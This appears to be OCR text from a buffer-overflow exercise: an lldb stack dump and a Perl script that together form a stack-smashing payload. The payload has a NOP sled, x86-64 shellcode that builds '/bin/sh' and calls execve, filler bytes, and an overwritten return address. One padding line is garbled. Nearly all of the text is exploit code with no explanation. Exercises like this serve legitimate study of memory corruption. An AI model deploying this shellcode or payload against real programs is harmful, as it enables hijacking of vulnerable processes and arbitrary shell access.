 0x7ff7bfeff710: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x7ff7bfeff720: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x7ff7bfeff730: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x7ff7bfeff740: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
return address
0x7ff7bfeff750: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0x7ff7bfeff760: 90 90 90 90 90 90 90 90 90 b8 6d 2f 73 68 48 c1 ..........m/shH.
0x7ff7bfeff770: e0 18 48 05 2f 62 69 01 50 48 89 e7 31 d2 52 57 ..H./bi.PH..1.RW
0x7ff7bfeff780: 48 89 e6 b8 3c 01 01 03 2d 01 01 01 01 0f 05 41 H...<...-......A
0x7ff7bfeff790: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff7a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff7b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff7c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff7d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
Original return address
0x7ff7bfeff7e0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff7f0: 41 41 41 41 41 41 41 41 0e d5 00 00 01 00 00 00 AAAAAAAA........
(lldb) _
#!/usr/bin/perl
print
"\x90" x 426
.
Updated script
"\xb8\x6d\x2f\x73\x68\x48\xc1\xe0\x18\x48\x05\x2f\x62\x69\x01\x50\x48\x89\xe7\x31
\xd2\x52\x57\x48\x89\xe6\xb8\x3c\x01\x01\x03\x2d\x01\x01\x01\x01\x0f\x05"
.
"\x" x 72 . "\x50\xf7\xef\xbf\xf7\x7f"